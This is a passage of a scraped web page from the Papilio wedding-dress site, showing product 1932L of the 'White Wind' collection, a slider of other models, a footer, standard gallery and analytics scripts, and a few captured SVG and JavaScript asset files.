								<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
								<script src="//yastatic.net/share2/share.js"></script>
								<div class="ya-share2" data-services="pinterest,vkontakte,facebook" data-counter="" data-image="assets/images/brands/papilio-wedding/collection/white-wind/product/1932L.jpg"></div>
                            </a>
                        </div>
                    </div>
                </div>
            </div>

			<div class="_h3 _mt-32 _mb-32 _text-center _font-light tenor">Вдохновитесь образом</div>
    <div class="massonry_grid row _mt">
        <div class="col-md-4"><a data-fancybox="looks-gallery" href="assets/images/brands/papilio-wedding/collection/white-wind/obraz/1932L.JPG"><img src="
    assets/cache/images/brands/papilio-wedding/collection/white-wind/obraz/1932L-301x-2e4.jpg
    " alt="1932L"></a></div><div class="col-md-4"><a data-fancybox="looks-gallery" href="assets/images/brands/papilio-wedding/collection/white-wind/obraz/1932L-1.JPG"><img src="
    assets/cache/images/brands/papilio-wedding/collection/white-wind/obraz/1932L-1-301x-b30.jpg
    " alt="1932L"></a></div><div class="col-md-4"><a data-fancybox="looks-gallery" href="assets/images/brands/papilio-wedding/collection/white-wind/obraz/1932L-2.JPG"><img src="
    assets/cache/images/brands/papilio-wedding/collection/white-wind/obraz/1932L-2-301x-0dd.jpg
    " alt="1932L"></a></div>
    </div>
				
			
				
			 
				<div class="_h3 _mt-32 _mb-32 _text-center _font-light tenor">Другие модели коллекции <span class="title_collection"></span></div>
                <div class="slider_block slider_model other_model _mt-16">
                    <div class="swiper-container">
                        <div class="swiper-wrapper">
                            <a href="/papilio-wedding/kollekcii/white-wind/0434" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/0434-302x425-499.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">0434</span>

</a><a href="/papilio-wedding/kollekcii/white-wind/0420" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/0420-302x425-853.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">0420</span>

</a><a href="/papilio-wedding/kollekcii/white-wind/0419" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/0419-302x425-f94.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">0419</span>

</a><a href="/papilio-wedding/kollekcii/white-wind/1920l" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/1920L-302x425-499.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">1920L</span>

</a><a href="/papilio-wedding/kollekcii/white-wind/1926l" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/1926L-302x425-015.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">1926L</span>

</a><a href="/papilio-wedding/kollekcii/white-wind/18-1909l" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/18-1909L-302x425-218.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">18-1909L</span>

</a><a href="/papilio-wedding/kollekcii/white-wind/1917l" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/1917L-302x425-853.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">1917L</span>

</a><a href="/papilio-wedding/kollekcii/white-wind/1909l" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/1909L-302x425-218.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">1909L</span>

</a><a href="/papilio-wedding/kollekcii/white-wind/0414" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/0414-302x425-cb5.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">0414</span>

</a><a href="/papilio-wedding/kollekcii/white-wind/0402" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/0402-302x425-aee.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">0402</span>

</a><a href="/papilio-wedding/kollekcii/white-wind/18-1901l" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/18-1901L-302x425-5ce.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">18-1901L</span>

</a><a href="/papilio-wedding/kollekcii/white-wind/1937l-2" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/1937L-2-302x425-853.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">1937L-2</span>

</a><a href="/papilio-wedding/kollekcii/white-wind/1936l" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/1936L-302x425-3f6.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">1936L</span>

</a><a href="/papilio-wedding/kollekcii/white-wind/0405" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/0405-302x425-fa7.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">0405</span>

</a><a href="/papilio-wedding/kollekcii/white-wind/1935l" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/1935L-302x425-5ce.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">1935L</span>

</a><a href="/papilio-wedding/kollekcii/white-wind/1933l" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/1933L-302x425-5ce.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">1933L</span>

</a><a href="/papilio-wedding/kollekcii/white-wind/1931l" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/1931L-302x425-aee.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">1931L</span>

</a><a href="/papilio-wedding/kollekcii/white-wind/0401" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/0401-302x425-fa7.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">0401</span>

</a><a href="/papilio-wedding/kollekcii/white-wind/18-1911l" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/18-1911L-302x425-fd6.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">18-1911L</span>

</a><a href="/papilio-wedding/kollekcii/white-wind/1902l" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/1902L-302x425-aee.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">1902L</span>

</a><a href="/papilio-wedding/kollekcii/white-wind/1903l" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/1903L-302x425-5ce.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">1903L</span>

</a><a href="/papilio-wedding/kollekcii/white-wind/1904l" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/1904L-302x425-fa7.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">1904L</span>

</a><a href="/papilio-wedding/kollekcii/white-wind/1906l" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/1906L-302x425-cb5.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">1906L</span>

</a><a href="/papilio-wedding/kollekcii/white-wind/1929" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/1929-302x425-b03.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">1929</span>

</a><a href="/papilio-wedding/kollekcii/white-wind/18-1908l" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/18-1908L-302x425-853.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">18-1908L</span>

</a><a href="/papilio-wedding/kollekcii/white-wind/1925l" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/1925L-302x425-3f6.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">1925L</span>

</a><a href="/papilio-wedding/kollekcii/white-wind/1928l" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/1928L-302x425-f94.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">1928L</span>

</a><a href="/papilio-wedding/kollekcii/white-wind/18-1905l" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/18-1905L-302x425-f1e.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">18-1905L</span>

</a><a href="/papilio-wedding/kollekcii/white-wind/18-1906l" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/18-1906L-302x425-f1e.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">18-1906L</span>

</a><a href="/papilio-wedding/kollekcii/white-wind/18-1907l" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/18-1907L-302x425-aee.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">18-1907L</span>

</a><a href="/papilio-wedding/kollekcii/white-wind/1923" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/1923-302x425-f1e.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">1923</span>

</a><a href="/papilio-wedding/kollekcii/white-wind/1922l" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/1922L-302x425-b03.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">1922L</span>

</a><a href="/papilio-wedding/kollekcii/white-wind/1918l" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/1918L-302x425-aee.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">1918L</span>

</a><a href="/papilio-wedding/kollekcii/white-wind/1919l" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/1919L-302x425-3f6.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">1919L</span>

</a><a href="/papilio-wedding/kollekcii/white-wind/1916l" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/1916L-302x425-cb5.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">1916L</span>

</a><a href="/papilio-wedding/kollekcii/white-wind/1912l" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/1912L-302x425-499.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">1912L</span>

</a><a href="/papilio-wedding/kollekcii/white-wind/1913l" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/1913L-302x425-fd6.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">1913L</span>

</a><a href="/papilio-wedding/kollekcii/white-wind/1914l" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/1914L-302x425-f94.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">1914L</span>

</a><a href="/papilio-wedding/kollekcii/white-wind/1911l" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/1911L-302x425-b03.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">1911L</span>

</a><a href="/papilio-wedding/kollekcii/white-wind/1907l" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/1907L-302x425-f1e.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">1907L</span>

</a><a href="/papilio-wedding/kollekcii/white-wind/18-1910l" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/18-1910L-302x425-218.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">18-1910L</span>

</a><a href="/papilio-wedding/kollekcii/white-wind/1910l" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/1910-7-302x425-499.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">1910L</span>

</a><a href="/papilio-wedding/kollekcii/white-wind/18-1903l" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/18-1903L-302x425-015.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">18-1903L</span>

</a><a href="/papilio-wedding/kollekcii/white-wind/18-1904l" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/18-1904L-302x425-fd6.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">18-1904L</span>

</a><a href="/papilio-wedding/kollekcii/white-wind/1908l" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/1908L-302x425-3f6.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">1908L</span>

</a><a href="/papilio-wedding/kollekcii/white-wind/18-1900l" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/papilio-wedding/collection/white-wind/product/18-1900L-302x425-5ce.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">18-1900L</span>

</a>
                        </div>
                    </div>
                    <div class="swiper-button-next"><img src="assets/site/images/svg/Arrow.svg" alt="next"></div>
                    <div class="swiper-button-prev"><img src="assets/site/images/svg/Arrow.svg" alt="prev"></div>
                </div>

				
				
        </div>
    </main>

    <footer class="footer-regular">
	<div class="container">
		<div class="col col_md-14 col_md-offset-1 _m-0 _flex _flex-wrap">


			<div class="col col_md-3 _ml-0 _flex _flex-column">
				<a href="/" class="title">Модный дом</a>
				<a href="o-modnom-dome-papilio">О модном доме</a>
				<a href="sotrudnichestvo">Сотрудничество</a>
				<a href="gde-kupit">Где купить</a>
				<a href="novosti-i-sobytiya">Новости и События</a>
				<a href="kontakty">Контакты</a>
			</div>
			<div class="col col_md-7 _flex _flex-wrap">
				<a href="" class="title">Бренды</a>
				<div class="footer-brands">
					<div class="_flex _flex-column">
						<!-- <a href="/papilio-wedding">Papilio Wedding</a>-->
						
						<a href="/papilio-wedding">Papilio</a>
					</div>
					<div class=" _flex ">
						<div class="social">
							<div class="items"><a href="https://www.instagram.com/papilio_official" class="item inst" target="_blank"></a><a href="https://www.facebook.com/Papilio.official" class="item fb" target="_blank"></a><a href="https://vk.com/papiliofashion" class="item vk" target="_blank"></a><a href="https://www.youtube.com/@papilio_official" class="item yt" target="_blank"></a><a href="https://www.pinterest.ru/papilio_official/papilio/" class="item pin" target="_blank"></a><a href="https://www.tiktok.com/@papilio_official?_t=ZM-8tWWVjXHt6D&_r=1" class="item tt" target="_blank"></a></div>
						</div>
					</div>
				</div>
				<div class="footer-brands">
					<div class="_flex _flex-column">
						 <a href="/alena-goretskaya">Alena Goretskaya</a>
					</div>

					<div class="social">
						<div class="items">
							<div class="items"><a href="https://www.instagram.com/alenagoretskaya_official" class="item inst" target="_blank"></a><a href="https://www.facebook.com/GoretskayaAlena" class="item fb" target="_blank"></a><a href="https://vk.com/alenagoretskaya_designer" class="item vk" target="_blank"></a><a href="https://www.youtube.com/@alenagoretskaya_official" class="item yt" target="_blank"></a><a href="http://t.me/alenagoretskaya_official" class="item tg" target="_blank"></a></div>
						</div>
						<!--<div class="items">
							<div class="items"><a href="https://www.instagram.com/aggreen_official/" class="item inst" target="_blank"></a><a href="https://www.facebook.com/aggreenby" class="item fb" target="_blank"></a><a href="https://vk.com/aggreen" class="item vk" target="_blank"></a></div>
						</div>-->
					</div>

				</div>
				<div class="footer-brands">
					<div class="_flex _flex-column">
						 <a href="/ag-green">AG Green</a>
					</div>

					<div class="social">
						
						<div class="items">
							<div class="items"><a href="https://www.instagram.com/aggreen_official/" class="item inst" target="_blank"></a><a href="https://www.facebook.com/aggreenby" class="item fb" target="_blank"></a><a href="https://vk.com/aggreen" class="item vk" target="_blank"></a></div>
						</div>
					</div>

				</div>

			</div>

			<div class="col col_md-6 _mr-0  _flex _flex-column">				
				<div class="title">Наша рассылка</div>
				<div class="dispatch">
					<label for="">Подпишитесь, чтобы быть в курсе актуальных новостей.</label>
					<button data-fancybox data-src="#subscribe_modal">Оформить подписку</button>
				</div>
			</div>

		</div>
		<div class="footer-bottom col col_md-16">
			<span>© 2026 Papilio</span>
			<span><a href="https://skyname.net/">Разработка</a> — SKYINCOM</span>
		</div>
	</div>

</footer>
		
		
    <div style="display: none;" id="image_modal">
        <div class="scalize">
            <div id="content1" class="content right bottom">
                <div class="head">
                    <a href="#" class="exit"><img src="img/close.png" alt="" /></a>
                    <h6 class="title">Lorem Ipsum 1</h6>
                </div>
                <div class="body">
                    <p>Lorem ipsum dolor sit amet, ne est populo dictas, et pri ferri ubique labitur.</p>
                    <p>Mel ad euismod adipiscing moderatius eos an decore quodsi animal.</p>
                </div>
            </div>

            <img src="assets/images/prodslider1.png" class="target">
            <div class="item-point" data-top="230" data-left="227" data-popover="#content1">
                <div><a href="#" class="toggle"></a></div>
        </div>

    </div>
    <script type="text/javascript" src="https://code.jquery.com/jquery-3.3.1.min.js"></script>

<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.5.0/js/swiper.min.js"></script>
<script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/js/jquery.nice-select.min.js"></script>
<script type="text/javascript" src="assets/js/jquery.magicsearch.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.4.1/jquery.fancybox.min.js"></script>
<script type="text/javascript" src="assets/site/js/scripts-de5a8bfa73.js"></script>
<script type="text/javascript" src="assets/site/js/subscribe.js"></script>


<script src="https://www.google.com/recaptcha/api.js"></script>


<script>
	$('.js-to-top').on('click', function() {
		$('html,body').animate({ scrollTop: 0 }, 'slow');
        return false; 
	});
	
	if (window.location.hash.length && window.location.hash !== '#eFiltr') {
		$.fancybox.open({src  : window.location.hash});
	}
	/*
	if (window.location.hash == '#register_modal') {
		$.fancybox.open({src  : '#register_modal'});
	}
	if (window.location.hash == '#enter_modal') {
		$.fancybox.open({src  : '#enter_modal'});
	}
	if (window.location.hash == '#subscribe_modal') {
		$.fancybox.open({src  : '#subscribe_modal'});
	}*/
    $('body').on('click','.search span', function(e) {
        $('.search').toggleClass('active');
        $('.search_form_block').fadeToggle();
    });
	$('.js-submit-favorite').on('click touchstart', function(e) {
		e.preventDefault();
		e.stopPropagation();
		
		$(this).closest('form').submit();
	});
	$(document).click(function (e) {
		if (!$(e.target).hasClass("search") 
			&& $(e.target).parents(".search.active").length === 0) 
		{
			$(".search_form_block").fadeOut();
			$('.search').removeClass('active');
		}
	});
	$('#lang_sel').change(function(){
		window.location.href=$(this).val();
	});

</script>
<!-- Bitrix24 Code -->





<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52108993, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52108993" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<!-- metric: Papilio wedding -->
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '588108678328033');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=588108678328033&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->






		
    <script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.4.1/jquery.fancybox.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/elevatezoom/3.0.8/jquery.elevatezoom.min.js"></script>
	<script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js"></script>
	<script src="https://unpkg.com/imagesloaded@4/imagesloaded.pkgd.min.js"></script>
    <script>
		$('[data-fancybox]').fancybox({
			loop: true
		});
		
		/*$(document).on('afterShow.fb', function( e, instance, slide ) {
			setTimeout(function(){
				$('.fancybox-button--zoom').trigger('click');
			},500)
		});*/
		
		$('.massonry_grid').imagesLoaded(function(){
			$('.massonry_grid').masonry({
				itemSelector: '.col-md-4',
				columnWidth: '.col-md-4',
				gutter: 20
			});
		
		});
		$( ".map_wrapper a.social_btn" ).click(function(e) {
			e.preventDefault();
		  $( ".ya-share2" ).fadeToggle();
		});
        var zoomActive = false;


        $('body').on('mouseenter','.product_wrapper .gallery-top .swiper-wrapper .swiper-slide',function () {
            zoomActive = !zoomActive;

            if (!zoomActive) {
                $.removeData($(this).find('img:not(.video_btn)'), 'elevateZoom');//remove zoom instance from image
                $('.zoomContainer').remove();
            }
			
                $(this).find(' img:not(.video_btn)').elevateZoom({
                    responsive:true,
                    zoomWindowWidth:800,
                    zoomWindowHeight:650,
                    borderSize:0
                });
        });

        $('.product_wrapper .btn_wrapper_group a.favorite[onclick]').on('click',function (e) {
            e.preventDefault();
            $(this).toggleClass('active');
        });
		 
        
var galleryTop = new Swiper('.gallery-top', {
            spaceBetween: 10,
            slidesPerView: 1,
			
            breakpoints: {
                768: {
                    direction: 'horizontal'
                }

            }
        })
        var galleryThumbs = new Swiper('.gallery-thumbs', {
            direction: 'vertical',
            spaceBetween: 10,
           
            centeredSlides: true,
            slidesPerView: 3,
            
            slideToClickedSlide: true,
            navigation: {
                nextEl: '.gallery-thumbs .swiper-button-next',
                prevEl: '.gallery-thumbs .swiper-button-prev',
            },
        })
        galleryTop.controller.control = galleryThumbs;
        galleryThumbs.controller.control = galleryTop;
		
        var swiper = new Swiper('.slider_model .swiper-container', {
            navigation: {
                nextEl: '.slider_model .swiper-button-next',
                prevEl: '.slider_model .swiper-button-prev',
            },
            slidesPerView:4,
            spaceBetween:20,
            breakpoints: {
                500: {
                    slidesPerView: 1,
                    spaceBetween: 10
                },
                991: {
                    slidesPerView: 2,
                    spaceBetween: 20
                },
                1200: {
                    slidesPerView: 3,
                    spaceBetween: 30
                }
            }
        });
        var swiper = new Swiper('.we_are_look .swiper-container', {
            navigation: {
                nextEl: '.we_are_look .swiper-button-next',
                prevEl: '.we_are_look .swiper-button-prev',
            },
            slidesPerView:4,
            spaceBetween:20,
            breakpoints: {
                500: {
                    slidesPerView: 1,
                    spaceBetween: 10
                },
                991: {
                    slidesPerView: 2,
                    spaceBetween: 20
                },
                1200: {
                    slidesPerView: 3,
                    spaceBetween: 30
                }
            }
        });
    </script>
	<script src="/assets/site/js/product.js"></script>	
</body>
<!-- свадебное платье -->
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://papilio.by/assets/site/images/svg/logo_gold.svg
body_size: 20090
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="90px" height="60px" viewBox="0 0 90 60" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    <title>UI/Logo/Dark</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <pattern id="pattern-1" patternUnits="objectBoundingBox" x="0%" width="100%" height="100%">
            <use xlink:href="#image-2" transform="scale(0.5,0.5)"></use>
        </pattern>
        <image id="image-2" width="180" height="120" xlink:href="[data-uri]"></image>
    </defs>
    <g id="Index" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Index-#1-[Submenu/1]" transform="translate(-48.000000, -10.000000)" fill="url(#pattern-1)">
            <g id="Header-ALT">
                <g id="UI/Logo/Gold" transform="translate(48.000000, 10.000000)">
                    <rect id="Logo" x="0" y="0" width="90" height="60"></rect>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://papilio.by/assets/site/images/svg/search-black.svg
body_size: 383
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    <title>Icon/Search/Light</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Brands" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Brand" transform="translate(-1246.000000, -118.000000)" stroke="#333333" stroke-width="2">
            <g id="Header-Inner" transform="translate(0.000000, 80.000000)">
                <g id="Right-Icons" transform="translate(1246.000000, 30.000000)">
                    <g id="Icon/Search/Dark" transform="translate(0.000000, 8.000000)">
                        <circle id="Oval" cx="10.5" cy="10.5" r="9.5"></circle>
                        <path d="M23.25,23.25 L17.6125139,17.6125139" id="Path-2"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://papilio.by/assets/site/js/product.js
body_size: 197
content:
$('document').ready(function () {
    $('.swiper-slide[data-color]').each(function (key,val) {
        //console.log(val);
        if($(val).attr('data-color').length){
            var color = $(val).attr('data-color').trim();
            console.log('span[data-color="'+color+'"]')
            $('.advanture_block[data-color="'+color+'"]').removeClass('col-block');
            $('.advanture_block[data-color="'+color+'"]').css('cursor','pointer');
            $('.advanture_block[data-color="'+color+'"]').attr('slide-key',key);
        }
    });
});
$('.advanture_block[data-color]').click(function () {
    if($(this).attr('slide-key').length){
        console.log($(this).attr('slide-key'));
        galleryThumbs.slideTo($(this).attr('slide-key'));
    }
})

--- FILE ---
content_type: application/javascript
request_url: https://papilio.by/assets/site/js/scripts-de5a8bfa73.js
body_size: 2391
content:
